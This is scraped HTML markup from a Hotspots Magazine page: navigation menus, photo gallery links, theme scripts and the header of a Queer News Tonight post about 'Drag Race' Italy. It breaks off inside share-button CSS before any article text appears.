	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-149383" class="post-149383 post type-post status-publish format-video has-post-thumbnail category-queernewstonight tag-drag-race-italy post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Drag Race&#8217; Italy Pit Crew Slay The World</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">&#8216;Drag Race&#8217; Italy Pit Crew Slay The World</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news/">Queer News</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T11:25:16-04:00" >October 27, 2021</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin 